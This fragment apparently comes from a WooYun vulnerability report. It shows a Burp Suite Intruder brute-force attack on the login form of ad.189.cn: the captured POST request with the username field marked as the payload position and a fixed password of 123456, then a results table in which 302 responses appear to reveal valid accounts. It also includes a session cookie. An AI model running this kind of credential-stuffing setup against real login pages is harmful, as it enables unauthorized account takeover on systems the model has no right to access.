 1 payload position
POST /logon.do?action=login HTTP/1.1
Host: ad.189.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ad.189.cn/login.jsp
Cookie: JSESSIONID=C4D40D776B76B019CF86A672422B0916;
CNZZDATA5514968=cnzz_eid%3D1786449251-1432822851-%26ntime%3D1432822851
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
username=§123§&password=123456&randchk=5099&israndchk=1
results target positions payloads options
request payload status error time... length comment
141 abcdef 302 215
130 aaaaa 302 215
142 abcdefg 302 215
36 123456 302 215
37 1234567 200 13574
42 123abc 200 13574
52 1qaz2wsx 200 13574
83 56789 200 13574
38 12345678 200 13577
39 123456789 200 13577
40 1234567890 200 13577
41 1234qwer 200 13577
43 131313 200 13577
44 1314520 200 13577
www.wooyun.org